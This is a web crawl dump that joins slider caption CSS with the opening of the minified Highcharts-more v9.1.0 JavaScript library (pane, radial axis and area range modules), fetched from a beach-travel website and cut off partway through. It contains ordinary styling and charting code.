.tp-caption a { color: #fff; }

.tp-caption a.link { display: inline-block; color: #fff; padding: 0 1.2em; line-height: 2.2em; font-weight: bold; font-size: 1.3333em; }

.tp-caption a.link-home-slider-blue { background: #2d3e52; }
.tp-caption a.link-home-slider-blue:hover { background: #223040; }

.tp-caption a.link-home-slider-trans { background: transparent; border: 1px solid #fff; border-radius: 1px; font-size: 1.16667em; font-weight: normal; /*width: 120px;*/ text-align: center; }
.tp-caption a.link-home-slider-trans:hover { background: #fff; color: #78d9f8; }

.tp-leftarrow.default, .tp-rightarrow.default { background: none; overflow: visible; opacity: .8; filter: alpha(80); -webkit-transform: none; }
.tp-leftarrow.default:hover, .tp-rightarrow.default:hover { opacity: 1; filter: alpha(100); }
.tp-leftarrow.default:before { position: absolute; top: 10px; right: 0; content: "\f053"; display: block; color: white; font-size: 3em; font-family: FontAwesome; }
.tp-rightarrow.default:before { position: absolute; top: 10px; left: 0; content: "\f054"; display: block; color: white; font-size: 3em; font-family: FontAwesome; }

.tp-caption.largewhitebg_button1 {
    background-color: rgba(0, 0, 0, 0);
    border-color: rgb(255, 255, 255);
    border-style: solid;
    border-width: 1px;
    color: rgb(255, 255, 255);
    font-size: 14px;
    font-weight: 400;
    line-height: 33px;
    padding: 0 25px;
    text-decoration: none;
    text-shadow: none;
    cursor: pointer;
}
.tp-caption.largewhitebg_button1 a { color: #fff; }

.tp-caption.largewhitebg_button1:hover {
    background-color: rgb(255, 255, 255);
    border-color: rgb(255, 255, 255);
    border-style: solid;
    border-width: 1px;
    color: rgb(1, 183, 242);
    font-size: 14px;
    font-weight: 400;
    line-height: 33px;
    padding: 0 25px;
    text-decoration: none;
    text-shadow: none;
}
.tp-caption.largewhitebg_button1:hover a { color: #78d9f8; }

.tp-caption.large_bold_white_med {
    background-color: transparent;
    border-color: rgb(255, 214, 88);
    border-style: none;
    border-width: 0;
    color: rgb(255, 255, 255);
    text-align: left;
    font-size: 25px;
    font-weight: 400;
    line-height: 28px;
    text-decoration: none;
}

.tp-caption.large_bold_white_med_2 {
    background-color: transparent;
    border-color: rgb(255, 214, 88);
    border-style: none;
    border-width: 0;
    color: rgb(255, 255, 255);
    font-size: 30px;
    font-weight: 500;
    line-height: 28px;
    text-decoration: none;
}
.tp-caption.large_bold_black2_1 {
    background-color: transparent;
    border-color: rgb(255, 214, 88);
    border-style: none;
    border-width: 0;
    color: #ffffff;
    font-size: 15px;
    font-weight: 500;
    line-height: 32px;
    text-decoration: none;
    text-transform: uppercase;
}
.tp-caption.large_bold_black2_2 {
    font-size: 20px;
    color: #fff;
    line-height: 30px;
}
.tp-caption.black22 {
    background-color: transparent;
    border-color: rgb(0, 0, 0);
    border-style: none;
    border-width: 0;
    color: rgb(255, 70, 53);
    font-size: 25px;
    text-decoration: none;
    text-shadow: none;
}
.tp-caption.black33 {
    background-color: transparent;
    border-color: rgb(0, 0, 0);
    border-style: none;
    border-width: 0;
    color: rgb(62, 62, 62);
    font-size: 40px;
    font-weight: 900;
    line-height: 33px;
    text-decoration: none;
    text-shadow: none;
}
.tp-caption.black331 {
    background-color: transparent;
    border-color: rgb(0, 0, 0);
    border-style: solid;
    border-width: 0;
    color: rgb(62, 62, 62);
    font-size: 48px;
    font-weight: 900;
    line-height: 17px;
    text-decoration: none;
    text-shadow: none;
}
.tp-caption.black3_1 {
    background-color: transparent;
    border-color: rgb(0, 0, 0);
    border-style: none;
    border-width: 0;
    color: rgb(255, 255, 255);
    font-size: 150px;
    line-height: 117px;
    text-decoration: none;
    text-shadow: 0 15px 10px rgba(51, 62, 2, 0.42);
    text-transform: uppercase;
    word-spacing: normal;
	font-family: 'NexaBlack';
	letter-spacing: -0.1em;
	padding-right: 0.1em;
}
.tp-caption.black3_11 {
    background-color: transparent;
    border-color: rgb(0, 0, 0);
    border-style: none;
    border-width: 0;
    color: rgb(255, 255, 255);
    font-size: 15px;
    font-weight: 800;
    line-height: 20px;
    text-decoration: none;
    text-shadow: 0 15px 10px rgba(51, 62, 2, 0.42);
    text-transform: uppercase;
    word-spacing: normal;
}
.tp-caption.large_bold_white_med111 {
    background-color: transparent;
    border-color: rgb(255, 214, 88);
    border-style: none;
    border-width: 0;
    color: rgb(255, 255, 255);
    font-size: 17px;
    font-weight: 600;
    line-height: 28px;
    text-decoration: none;
    text-transform: uppercase;
}
.tp-caption.large_bold_white_med_222 {
    background-color: transparent;
    border-color: rgb(255, 214, 88);
    border-style: none;
    border-width: 0;
    color: #ffffff;
    font-size: 51px;
    font-weight: 300;
    line-height: 58px;
    text-decoration: none;
    text-transform: uppercase;
}
.tp-caption.black3_1112 {
    background-color: transparent;
    border-color: rgb(0, 0, 0);
    border-style: none;
    border-width: 0;
    color: #ffffff;
    font-size: 16px;
    font-weight: normal;
    line-height: 22px;
    text-decoration: none;
    word-spacing: normal;
	text-align: left;
}
.tp-caption.large_bold_white_med1221 {
    background-color: transparent;
    border-color: rgb(255, 214, 88);
    border-style: none;
    border-width: 0;
    color: rgb(255, 255, 255);
    font-size: 30px;
    font-weight: bold;
    line-height: 40px;
    text-decoration: none;
    text-transform: uppercase;
}
.tp-caption.largewhitebg_button1_blue, .tp-caption.largewhitebg_button1_yellow, .tp-caption.largewhitebg_button1_green {
    background: transparent;
    border: 1px solid #fff;
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    line-height: 36px;
    padding: 0 25px;
    text-decoration: none;
}
.tp-caption.largewhitebg_button1_blue:hover {
    background-color: #fff;
    color: #01b7f2;
}
.tp-caption.largewhitebg_button1_yellow:hover {
    background-color: #fff;
    color: #fdb714;
}
.tp-caption.largewhitebg_button1_green:hover {
    background-color: #fff;
    color: #98ce44;
}
.caption-nowrap .tp-caption { white-space: nowrap; }
/*.tp-simpleresponsive > ul > li {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}*/


--- FILE ---
content_type: application/javascript
request_url: https://www.lagons-plages.com/js/highcharts-more-2021-v910.js
body_size: 32254
content:
/*
 Highcharts JS v9.1.0 (2021-05-03)

 (c) 2009-2021 Torstein Honsi

 License: www.highcharts.com/license
*/
(function(e){"object"===typeof module&&module.exports?(e["default"]=e,module.exports=e):"function"===typeof define&&define.amd?define("highcharts/highcharts-more",["highcharts"],function(z){e(z);e.Highcharts=z;return e}):e("undefined"!==typeof Highcharts?Highcharts:void 0)})(function(e){function z(e,d,h,c){e.hasOwnProperty(d)||(e[d]=c.apply(null,h))}e=e?e._modules:{};z(e,"Extensions/Pane.js",[e["Core/Chart/Chart.js"],e["Core/Globals.js"],e["Core/Color/Palette.js"],e["Core/Pointer.js"],e["Core/Utilities.js"],
e["Mixins/CenteredSeries.js"]],function(e,d,h,c,a,n){function k(b,a,f){return Math.sqrt(Math.pow(b-f[0],2)+Math.pow(a-f[1],2))<=f[2]/2}var t=a.addEvent,q=a.extend,y=a.merge,b=a.pick,f=a.splat;e.prototype.collectionsWithUpdate.push("pane");a=function(){function b(b,a){this.options=this.chart=this.center=this.background=void 0;this.coll="pane";this.defaultOptions={center:["50%","50%"],size:"85%",innerSize:"0%",startAngle:0};this.defaultBackgroundOptions={shape:"circle",borderWidth:1,borderColor:h.neutralColor20,
backgroundColor:{linearGradient:{x1:0,y1:0,x2:0,y2:1},stops:[[0,h.backgroundColor],[1,h.neutralColor10]]},from:-Number.MAX_VALUE,innerRadius:0,to:Number.MAX_VALUE,outerRadius:"105%"};this.init(b,a)}b.prototype.init=function(b,a){this.chart=a;this.background=[];a.pane.push(this);this.setOptions(b)};b.prototype.setOptions=function(b){this.options=y(this.defaultOptions,this.chart.angular?{background:{}}:void 0,b)};b.prototype.render=function(){var b=this.options,a=this.options.background,m=this.chart.renderer;
this.group||(this.group=m.g("pane-group").attr({zIndex:b.zIndex||0}).add());this.updateCenter();if(a)for(a=f(a),b=Math.max(a.length,this.background.length||0),m=0;m<b;m++)a[m]&&this.axis?this.renderBackground(y(this.defaultBackgroundOptions,a[m]),m):this.background[m]&&(this.background[m]=this.background[m].destroy(),this.background.splice(m,1))};b.prototype.renderBackground=function(b,a){var f="animate",m={"class":"highcharts-pane "+(b.className||"")};this.chart.styledMode||q(m,{fill:b.backgroundColor,
stroke:b.borderColor,"stroke-width":b.borderWidth});this.background[a]||(this.background[a]=this.chart.renderer.path().add(this.group),f="attr");this.background[a][f]({d:this.axis.getPlotBandPath(b.from,b.to,b)}).attr(m)};b.prototype.updateCenter=function(b){this.center=(b||this.axis||{}).center=n.getCenter.call(this)};b.prototype.update=function(b,a){y(!0,this.options,b);y(!0,this.chart.options.pane,b);this.setOptions(this.options);this.render();this.chart.axes.forEach(function(b){b.pane===this&&
(b.pane=null,b.update({},a))},this)};return b}();e.prototype.getHoverPane=function(b){var a=this,f;b&&a.pane.forEach(function(m){var M=b.chartX-a.plotLeft,d=b.chartY-a.plotTop;k(a.inverted?d:M,a.inverted?M:d,m.center)&&(f=m)});return f};t(e,"afterIsInsidePlot",function(b){this.polar&&(b.isInsidePlot=this.pane.some(function(a){return k(b.x,b.y,a.center)}))});t(c,"beforeGetHoverData",function(a){var f=this.chart;f.polar?(f.hoverPane=f.getHoverPane(a),a.filter=function(m){return m.visible&&!(!a.shared&&
m.directTouch)&&b(m.options.enableMouseTracking,!0)&&(!f.hoverPane||m.xAxis.pane===f.hoverPane)}):f.hoverPane=void 0});t(c,"afterGetHoverData",function(b){var a=this.chart;b.hoverPoint&&b.hoverPoint.plotX&&b.hoverPoint.plotY&&a.hoverPane&&!k(b.hoverPoint.plotX,b.hoverPoint.plotY,a.hoverPane.center)&&(b.hoverPoint=void 0)});d.Pane=a;return d.Pane});z(e,"Core/Axis/HiddenAxis.js",[],function(){return function(){function e(){}e.init=function(d){d.getOffset=function(){};d.redraw=function(){this.isDirty=
!1};d.render=function(){this.isDirty=!1};d.createLabelCollector=function(){return function(){}};d.setScale=function(){};d.setCategories=function(){};d.setTitle=function(){};d.isHidden=!0};return e}()});z(e,"Core/Axis/RadialAxis.js",[e["Core/Axis/Axis.js"],e["Core/Axis/Tick.js"],e["Core/Axis/HiddenAxis.js"],e["Core/Utilities.js"]],function(e,d,h,c){var a=c.addEvent,n=c.correctFloat,k=c.defined,t=c.extend,q=c.fireEvent,y=c.merge,b=c.pick,f=c.relativeLength,m=c.wrap;c=function(){function d(){}d.init=
function(a){var m=e.prototype;a.setOptions=function(b){b=this.options=y(a.constructor.defaultOptions,this.defaultPolarOptions,b);b.plotBands||(b.plotBands=[]);q(this,"afterSetOptions")};a.getOffset=function(){m.getOffset.call(this);this.chart.axisOffset[this.side]=0};a.getLinePath=function(a,f,u){a=this.pane.center;var r=this.chart,l=b(f,a[2]/2-this.offset),g=this.left||0,x=this.top||0;"undefined"===typeof u&&(u=this.horiz?0:this.center&&-this.center[3]/2);u&&(l+=u);this.isCircular||"undefined"!==
typeof f?(f=this.chart.renderer.symbols.arc(g+a[0],x+a[1],l,l,{start:this.startAngleRad,end:this.endAngleRad,open:!0,innerR:0}),f.xBounds=[g+a[0]],f.yBounds=[x+a[1]-l]):(f=this.postTranslate(this.angleRad,l),f=[["M",this.center[0]+r.plotLeft,this.center[1]+r.plotTop],["L",f.x,f.y]]);return f};a.setAxisTranslation=function(){m.setAxisTranslation.call(this);this.center&&(this.transA=this.isCircular?(this.endAngleRad-this.startAngleRad)/(this.max-this.min||1):(this.center[2]-this.center[3])/2/(this.max-
this.min||1),this.minPixelPadding=this.isXAxis?this.transA*this.minPointOffset:0)};a.beforeSetTickPositions=function(){this.autoConnect=this.isCircular&&"undefined"===typeof b(this.userMax,this.options.max)&&n(this.endAngleRad-this.startAngleRad)===n(2*Math.PI);!this.isCircular&&this.chart.inverted&&this.max++;this.autoConnect&&(this.max+=this.categories&&1||this.pointRange||this.closestPointRange||0)};a.setAxisSize=function(){m.setAxisSize.call(this);if(this.isRadial){this.pane.updateCenter(this);
var a=this.center=this.pane.center.slice();if(this.isCircular)this.sector=this.endAngleRad-this.startAngleRad;else{var f=this.postTranslate(this.angleRad,a[3]/2);a[0]=f.x-this.chart.plotLeft;a[1]=f.y-this.chart.plotTop}this.len=this.width=this.height=(a[2]-a[3])*b(this.sector,1)/2}};a.getPosition=function(a,f){a=this.translate(a);return this.postTranslate(this.isCircular?a:this.angleRad,b(this.isCircular?f:0>a?0:a,this.center[2]/2)-this.offset)};a.postTranslate=function(b,a){var f=this.chart,r=this.center;
b=this.startAngleRad+b;return{x:f.plotLeft+r[0]+Math.cos(b)*a,y:f.plotTop+r[1]+Math.sin(b)*a}};a.getPlotBandPath=function(a,f,u){var r=function(g){if("string"===typeof g){var l=parseInt(g,10);m.test(g)&&(l=l*x/100);return l}return g},l=this.center,g=this.startAngleRad,x=l[2]/2,p=Math.min(this.offset,0),C=this.left||0,A=this.top||0,m=/%$/;var d=this.isCircular;var k=b(r(u.outerRadius),x),c=r(u.innerRadius);r=b(r(u.thickness),10);if("polygon"===this.options.gridLineInterpolation)p=this.getPlotLinePath({value:a}).concat(this.getPlotLinePath({value:f,
reverse:!0}));else{a=Math.max(a,this.min);f=Math.min(f,this.max);a=this.translate(a);f=this.translate(f);d||(k=a||0,c=f||0);if("circle"!==u.shape&&d)u=g+(a||0),g+=f||0;else{u=-Math.PI/2;g=1.5*Math.PI;var h=!0}k-=p;p=this.chart.renderer.symbols.arc(C+l[0],A+l[1],k,k,{start:Math.min(u,g),end:Math.max(u,g),innerR:b(c,k-(r-p)),open:h});d&&(d=(g+u)/2,C=C+l[0]+l[2]/2*Math.cos(d),p.xBounds=d>-Math.PI/2&&d<Math.PI/2?[C,this.chart.plotWidth]:[0,C],p.yBounds=[A+l[1]+l[2]/2*Math.sin(d)],p.yBounds[0]+=d>-Math.PI&&
0>d||d>Math.PI?-10:10)}return p};a.getCrosshairPosition=function(b,a,f){var r=b.value,l=this.pane.center;if(this.isCircular){if(k(r))b.point&&(g=b.point.shapeArgs||{},g.start&&(r=this.chart.inverted?this.translate(b.point.rectPlotY,!0):b.point.x));else{var g=b.chartX||0;var x=b.chartY||0;r=this.translate(Math.atan2(x-f,g-a)-this.startAngleRad,!0)}b=this.getPosition(r);g=b.x;x=b.y}else k(r)||(g=b.chartX,x=b.chartY),k(g)&&k(x)&&(f=l[1]+this.chart.plotTop,r=this.translate(Math.min(Math.sqrt(Math.pow(g-
a,2)+Math.pow(x-f,2)),l[2]/2)-l[3]/2,!0));return[r,g||0,x||0]};a.getPlotLinePath=function(b){var a=this,u=a.pane.center,r=a.chart,l=r.inverted,g=b.value,x=b.reverse,p=a.getPosition(g),C=a.pane.options.background?a.pane.options.background[0]||a.pane.options.background:{},A=C.innerRadius||"0%",d=C.outerRadius||"100%";C=u[0]+r.plotLeft;var m=u[1]+r.plotTop,k=p.x,c=p.y,h=a.height;p=u[3]/2;var t;b.isCrosshair&&(c=this.getCrosshairPosition(b,C,m),g=c[0],k=c[1],c=c[2]);if(a.isCircular)g=Math.sqrt(Math.pow(k-
C,2)+Math.pow(c-m,2)),x="string"===typeof A?f(A,1):A/g,r="string"===typeof d?f(d,1):d/g,u&&p&&(g=p/g,x<g&&(x=g),r<g&&(r=g)),u=[["M",C+x*(k-C),m-x*(m-c)],["L",k-(1-r)*(k-C),c+(1-r)*(m-c)]];else if((g=a.translate(g))&&(0>g||g>h)&&(g=0),"circle"===a.options.gridLineInterpolation)u=a.getLinePath(0,g,p);else if(u=[],r[l?"yAxis":"xAxis"].forEach(function(g){g.pane===a.pane&&(t=g)}),t)for(C=t.tickPositions,t.autoConnect&&(C=C.concat([C[0]])),x&&(C=C.slice().reverse()),g&&(g+=p),k=0;k<C.length;k++)m=t.getPosition(C[k],
g),u.push(k?["L",m.x,m.y]:["M",m.x,m.y]);return u};a.getTitlePosition=function(){var b=this.center,a=this.chart,f=this.options.title;return{x:a.plotLeft+b[0]+(f.x||0),y:a.plotTop+b[1]-{high:.5,middle:.25,low:0}[f.align]*b[2]+(f.y||0)}};a.createLabelCollector=function(){var b=this;return function(){if(b.isRadial&&b.tickPositions&&!0!==b.options.labels.allowOverlap)return b.tickPositions.map(function(a){return b.ticks[a]&&b.ticks[a].label}).filter(function(b){return!!b})}}};d.compose=function(c,e){a(c,
"init",function(b){var a=this.chart,f=a.inverted,r=a.angular,l=a.polar,g=this.isXAxis,x=this.coll,p=r&&g,C,A=a.options;b=b.userOptions.pane||0;b=this.pane=a.pane&&a.pane[b];if("colorAxis"===x)this.isRadial=!1;else{if(r){if(p?h.init(this):d.init(this),C=!g)this.defaultPolarOptions=d.defaultRadialGaugeOptions}else l&&(d.init(this),this.defaultPolarOptions=(C=this.horiz)?d.defaultCircularOptions:y("xAxis"===x?c.defaultOptions:c.defaultYAxisOptions,d.defaultRadialOptions),f&&"yAxis"===x&&(this.defaultPolarOptions.stackLabels=
c.defaultYAxisOptions.stackLabels,this.defaultPolarOptions.reversedStacks=!0));r||l?(this.isRadial=!0,A.chart.zoomType=null,this.labelCollector||(this.labelCollector=this.createLabelCollector()),this.labelCollector&&a.labelCollectors.push(this.labelCollector)):this.isRadial=!1;b&&C&&(b.axis=this);this.isCircular=C}});a(c,"afterInit",function(){var a=this.chart,f=this.options,u=this.pane,r=u&&u.options;a.angular&&this.isXAxis||!u||!a.angular&&!a.polar||(this.angleRad=(f.angle||0)*Math.PI/180,this.startAngleRad=
(r.startAngle-90)*Math.PI/180,this.endAngleRad=(b(r.endAngle,r.startAngle+360)-90)*Math.PI/180,this.offset=f.offset||0)});a(c,"autoLabelAlign",function(b){this.isRadial&&(b.align=void 0,b.preventDefault())});a(c,"destroy",function(){if(this.chart&&this.chart.labelCollectors){var b=this.labelCollector?this.chart.labelCollectors.indexOf(this.labelCollector):-1;0<=b&&this.chart.labelCollectors.splice(b,1)}});a(c,"initialAxisTranslation",function(){this.isRadial&&this.beforeSetTickPositions()});a(e,"afterGetPosition",
function(b){this.axis.getPosition&&t(b.pos,this.axis.getPosition(this.pos))});a(e,"afterGetLabelPosition",function(a){var m=this.axis,u=this.label;if(u){var r=u.getBBox(),l=m.options.labels,g=l.y,x=20,p=l.align,C=(m.translate(this.pos)+m.startAngleRad+Math.PI/2)/Math.PI*180%360,A=Math.round(C),d="end",c=0>A?A+360:A,h=c,t=0,e=0,y=k(g)?0:.3*-r.height;if(m.isRadial){var q=m.getPosition(this.pos,m.center[2]/2+f(b(l.distance,-25),m.center[2]/2,-m.center[2]/2));"auto"===l.rotation?u.attr({rotation:C}):
k(g)||(g=m.chart.renderer.fontMetrics(u.styles&&u.styles.fontSize).b-r.height/2);k(p)||(m.isCircular?(r.width>m.len*m.tickInterval/(m.max-m.min)&&(x=0),p=C>x&&C<180-x?"left":C>180+x&&C<360-x?"right":"center"):p="center",u.attr({align:p}));if("auto"===p&&2===m.tickPositions.length&&m.isCircular){90<c&&180>c?c=180-c:270<c&&360>=c&&(c=540-c);180<h&&360>=h&&(h=360-h);if(m.pane.options.startAngle===A||m.pane.options.startAngle===A+360||m.pane.options.startAngle===A-360)d="start";p=-90<=A&&90>=A||-360<=
A&&-270>=A||270<=A&&360>=A?"start"===d?"right":"left":"start"===d?"left":"right";70<h&&110>h&&(p="center");15>c||180<=c&&195>c?t=.3*r.height:15<=c&&35>=c?t="start"===d?0:.75*r.height:195<=c&&215>=c?t="start"===d?.75*r.height:0:35<c&&90>=c?t="start"===d?.25*-r.height:r.height:215<c&&270>=c&&(t="start"===d?r.height:.25*-r.height);15>h?e="start"===d?.15*-r.height:.15*r.height:165<h&&180>=h&&(e="start"===d?.15*r.height:.15*-r.height);u.attr({align:p});u.translate(e,t+y)}a.pos.x=q.x+(l.x||0);a.pos.y=q.y+
(g||0)}}});m(e.prototype,"getMarkPath",function(b,a,f,r,l,g,x){var p=this.axis;p.isRadial?(b=p.getPosition(this.pos,p.center[2]/2+r),a=["M",a,f,"L",b.x,b.y]):a=b.call(this,a,f,r,l,g,x);return a})};d.defaultCircularOptions={gridLineWidth:1,labels:{align:void 0,distance:15,x:0,y:void 0,style:{textOverflow:"none"}},maxPadding:0,minPadding:0,showLastLabel:!1,tickLength:0};d.defaultRadialGaugeOptions={labels:{align:"center",x:0,y:void 0},minorGridLineWidth:0,minorTickInterval:"auto",minorTickLength:10,
minorTickPosition:"inside",minorTickWidth:1,tickLength:10,tickPosition:"inside",tickWidth:2,title:{rotation:0},zIndex:2};d.defaultRadialOptions={gridLineInterpolation:"circle",gridLineWidth:1,labels:{align:"right",x:-3,y:-2},showLastLabel:!1,title:{x:4,text:null,rotation:90}};return d}();c.compose(e,d);return c});z(e,"Series/AreaRange/AreaRangePoint.js",[e["Series/Area/AreaSeries.js"],e["Core/Series/Point.js"],e["Core/Utilities.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=function(d,
c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(b,a){b.__proto__=a}||function(b,a){for(var f in a)a.hasOwnProperty(f)&&(b[f]=a[f])};return a(d,c)};return function(d,c){function b(){this.constructor=d}a(d,c);d.prototype=null===c?Object.create(c):(b.prototype=c.prototype,new b)}}(),a=d.prototype,n=h.defined,k=h.isNumber;return function(d){function h(){var a=null!==d&&d.apply(this,arguments)||this;a.high=void 0;a.low=void 0;a.options=void 0;a.plotHigh=void 0;a.plotLow=void 0;a.plotHighX=
void 0;a.plotLowX=void 0;a.plotX=void 0;a.series=void 0;return a}c(h,d);h.prototype.setState=function(){var d=this.state,b=this.series,f=b.chart.polar;n(this.plotHigh)||(this.plotHigh=b.yAxis.toPixels(this.high,!0));n(this.plotLow)||(this.plotLow=this.plotY=b.yAxis.toPixels(this.low,!0));b.stateMarkerGraphic&&(b.lowerStateMarkerGraphic=b.stateMarkerGraphic,b.stateMarkerGraphic=b.upperStateMarkerGraphic);this.graphic=this.upperGraphic;this.plotY=this.plotHigh;f&&(this.plotX=this.plotHighX);a.setState.apply(this,
arguments);this.state=d;this.plotY=this.plotLow;this.graphic=this.lowerGraphic;f&&(this.plotX=this.plotLowX);b.stateMarkerGraphic&&(b.upperStateMarkerGraphic=b.stateMarkerGraphic,b.stateMarkerGraphic=b.lowerStateMarkerGraphic,b.lowerStateMarkerGraphic=void 0);a.setState.apply(this,arguments)};h.prototype.haloPath=function(){var d=this.series.chart.polar,b=[];this.plotY=this.plotLow;d&&(this.plotX=this.plotLowX);this.isInside&&(b=a.haloPath.apply(this,arguments));this.plotY=this.plotHigh;d&&(this.plotX=
this.plotHighX);this.isTopInside&&(b=b.concat(a.haloPath.apply(this,arguments)));return b};h.prototype.isValid=function(){return k(this.low)&&k(this.high)};return h}(e.prototype.pointClass)});z(e,"Series/AreaRange/AreaRangeSeries.js",[e["Series/AreaRange/AreaRangePoint.js"],e["Series/Area/AreaSeries.js"],e["Series/Column/ColumnSeries.js"],e["Core/Globals.js"],e["Core/Series/Series.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a,n,k){var t=this&&this.__extends||function(){var b=
function(a,f){b=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(b,l){b.__proto__=l}||function(b,l){for(var g in l)l.hasOwnProperty(g)&&(b[g]=l[g])};return b(a,f)};return function(a,f){function r(){this.constructor=a}b(a,f);a.prototype=null===f?Object.create(f):(r.prototype=f.prototype,new r)}}(),q=d.prototype,y=h.prototype;h=c.noop;var b=a.prototype,f=k.defined,m=k.extend,v=k.isArray,w=k.pick,L=k.merge;a=function(a){function c(){var b=null!==a&&a.apply(this,arguments)||this;b.data=
void 0;b.options=void 0;b.points=void 0;b.lowerStateMarkerGraphic=void 0;b.xAxis=void 0;return b}t(c,a);c.prototype.toYData=function(b){return[b.low,b.high]};c.prototype.highToXY=function(b){var a=this.chart,l=this.xAxis.postTranslate(b.rectPlotX||0,this.yAxis.len-b.plotHigh);b.plotHighX=l.x-a.plotLeft;b.plotHigh=l.y-a.plotTop;b.plotLowX=b.plotX};c.prototype.translate=function(){var b=this,a=b.yAxis,l=!!b.modifyValue;q.translate.apply(b);b.points.forEach(function(g){var x=g.high,p=g.plotY;g.isNull?
g.plotY=null:(g.plotLow=p,g.plotHigh=a.translate(l?b.modifyValue(x,g):x,0,1,0,1),l&&(g.yBottom=g.plotHigh))});this.chart.polar&&this.points.forEach(function(g){b.highToXY(g);g.tooltipPos=[(g.plotHighX+g.plotLowX)/2,(g.plotHigh+g.plotLow)/2]})};c.prototype.getGraphPath=function(b){var a=[],l=[],g,x=q.getGraphPath;var p=this.options;var C=this.chart.polar,f=C&&!1!==p.connectEnds,d=p.connectNulls,m=p.step;b=b||this.points;for(g=b.length;g--;){var c=b[g];var k=C?{plotX:c.rectPlotX,plotY:c.yBottom,doCurve:!1}:
{plotX:c.plotX,plotY:c.plotY,doCurve:!1};c.isNull||f||d||b[g+1]&&!b[g+1].isNull||l.push(k);var h={polarPlotY:c.polarPlotY,rectPlotX:c.rectPlotX,yBottom:c.yBottom,plotX:w(c.plotHighX,c.plotX),plotY:c.plotHigh,isNull:c.isNull};l.push(h);a.push(h);c.isNull||f||d||b[g-1]&&!b[g-1].isNull||l.push(k)}b=x.call(this,b);m&&(!0===m&&(m="left"),p.step={left:"right",center:"center",right:"left"}[m]);a=x.call(this,a);l=x.call(this,l);p.step=m;p=[].concat(b,a);!this.chart.polar&&l[0]&&"M"===l[0][0]&&(l[0]=["L",
l[0][1],l[0][2]]);this.graphPath=p;this.areaPath=b.concat(l);p.isArea=!0;p.xMap=b.xMap;this.areaPath.xMap=b.xMap;return p};c.prototype.drawDataLabels=function(){var a=this.points,f=a.length,l,g=[],x=this.options.dataLabels,p,C=this.chart.inverted;if(x){if(v(x)){var A=x[0]||{enabled:!1};var c=x[1]||{enabled:!1}}else A=m({},x),A.x=x.xHigh,A.y=x.yHigh,c=m({},x),c.x=x.xLow,c.y=x.yLow;if(A.enabled||this._hasPointLabels){for(l=f;l--;)if(p=a[l]){var d=A.inside?p.plotHigh<p.plotLow:p.plotHigh>p.plotLow;p.y=
p.high;p._plotY=p.plotY;p.plotY=p.plotHigh;g[l]=p.dataLabel;p.dataLabel=p.dataLabelUpper;p.below=d;C?A.align||(A.align=d?"right":"left"):A.verticalAlign||(A.verticalAlign=d?"top":"bottom")}this.options.dataLabels=A;b.drawDataLabels&&b.drawDataLabels.apply(this,arguments);for(l=f;l--;)if(p=a[l])p.dataLabelUpper=p.dataLabel,p.dataLabel=g[l],delete p.dataLabels,p.y=p.low,p.plotY=p._plotY}if(c.enabled||this._hasPointLabels){for(l=f;l--;)if(p=a[l])d=c.inside?p.plotHigh<p.plotLow:p.plotHigh>p.plotLow,p.below=
!d,C?c.align||(c.align=d?"left":"right"):c.verticalAlign||(c.verticalAlign=d?"bottom":"top");this.options.dataLabels=c;b.drawDataLabels&&b.drawDataLabels.apply(this,arguments)}if(A.enabled)for(l=f;l--;)if(p=a[l])p.dataLabels=[p.dataLabelUpper,p.dataLabel].filter(function(g){return!!g});this.options.dataLabels=x}};c.prototype.alignDataLabel=function(){y.alignDataLabel.apply(this,arguments)};c.prototype.drawPoints=function(){var a=this.points.length,r;b.drawPoints.apply(this,arguments);for(r=0;r<a;){var l=
this.points[r];l.origProps={plotY:l.plotY,plotX:l.plotX,isInside:l.isInside,negative:l.negative,zone:l.zone,y:l.y};l.lowerGraphic=l.graphic;l.graphic=l.upperGraphic;l.plotY=l.plotHigh;f(l.plotHighX)&&(l.plotX=l.plotHighX);l.y=w(l.high,l.origProps.y);l.negative=l.y<(this.options.threshold||0);this.zones.length&&(l.zone=l.getZone());this.chart.polar||(l.isInside=l.isTopInside="undefined"!==typeof l.plotY&&0<=l.plotY&&l.plotY<=this.yAxis.len&&0<=l.plotX&&l.plotX<=this.xAxis.len);r++}b.drawPoints.apply(this,
arguments);for(r=0;r<a;)l=this.points[r],l.upperGraphic=l.graphic,l.graphic=l.lowerGraphic,l.origProps&&(m(l,l.origProps),delete l.origProps),r++};c.defaultOptions=L(d.defaultOptions,{lineWidth:1,threshold:null,tooltip:{pointFormat:'<span style="color:{series.color}">\u25cf</span> {series.name}: <b>{point.low}</b> - <b>{point.high}</b><br/>'},trackByArea:!0,dataLabels:{align:void 0,verticalAlign:void 0,xLow:0,xHigh:0,yLow:0,yHigh:0}});return c}(d);m(a.prototype,{pointArrayMap:["low","high"],pointValKey:"low",
deferTranslatePolar:!0,pointClass:e,setStackedPoints:h});n.registerSeriesType("arearange",a);"";return a});z(e,"Series/AreaSplineRange/AreaSplineRangeSeries.js",[e["Series/AreaRange/AreaRangeSeries.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=function(c,d){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(b,a){b.__proto__=a}||function(b,a){for(var f in a)a.hasOwnProperty(f)&&(b[f]=a[f])};return a(c,d)};
return function(c,d){function b(){this.constructor=c}a(c,d);c.prototype=null===d?Object.create(d):(b.prototype=d.prototype,new b)}}(),a=d.seriesTypes.spline,n=h.merge;h=h.extend;var k=function(a){function d(){var c=null!==a&&a.apply(this,arguments)||this;c.options=void 0;c.data=void 0;c.points=void 0;return c}c(d,a);d.defaultOptions=n(e.defaultOptions);return d}(e);h(k.prototype,{getPointSpline:a.prototype.getPointSpline});d.registerSeriesType("areasplinerange",k);"";return k});z(e,"Series/ColumnRange/ColumnRangePoint.js",
